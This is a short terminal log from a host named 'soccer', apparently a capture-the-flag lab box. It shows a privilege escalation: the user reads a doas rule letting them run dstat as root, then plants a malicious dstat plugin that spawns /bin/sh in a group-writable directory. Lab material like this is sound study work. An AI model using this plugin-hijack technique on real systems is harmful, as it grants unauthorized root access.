 player@soccer:/usr/local/bin$ cat /usr/local/etc/doas.conf
permit nopass player as root cmd /usr/bin/dstat
player@soccer:/usr/local/bin$ ca^C/usr/local/etc/doas.conf
player@soccer:/usr/local/bin$ ls /usr/local/share/dstat/
player@soccer:/usr/local/bin$ ls -lha /usr/local/share/dstat/
total 8.0K
drwxrwx--- 2 root player 4.0K Dec 12 14:53 .
drwxr-xr-x 6 root root   4.0K Nov 17 09:16 ..
player@soccer:/usr/local/bin$ ls -lha /usr/local/share/
total 24K
drwxr-xr-x  6 root root   4.0K Nov 17 09:16 .
drwxr-xr-x 10 root root   4.0K Nov 15 21:38 ..
drwxr-xr-x  2 root root   4.0K Nov 15 21:39 ca-certificates
drwxrwx---  2 root player 4.0K Dec 12 14:53 dstat
drwxrwsr-x  2 root staff  4.0K Nov 17 08:06 fonts
drwxr-xr-x  5 root root   4.0K Nov 17 09:09 man
player@soccer:/usr/local/bin$ ls -lha /usr/local/share/dstat/^C
player@soccer:/usr/local/bin$ echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.py
player@soccer:/usr/local/bin$ ls -lha /usr/local/share/
total 24K
drwxr-xr-x  6 root root   4.0K Nov 17 09:16 .
drwxr-xr-x 10 root root   4.0K Nov 15 21:38 ..
drwxr-xr-x  2 root root   4.0K Nov 15 21:39 ca-certificates
drwxrwx---  2 root player 4.0K May 15 19:09 dstat
drwxrwsr-x  2 root staff  4.0K Nov 17 08:06 fonts
drwxr-xr-x  5 root root   4.0K Nov 17 09:09 man
player@soccer:/usr/local/bin$ ls -lha /usr/local/share/dstat/
total 12K
drwxrwx--- 2 root   player 4.0K May 15 19:09 .
drwxr-xr-x 6 root   root   4.0K Nov 17 09:16 ..
-rw-rw-r-- 1 player player   39 May 15 19:09 dstat_xxx.py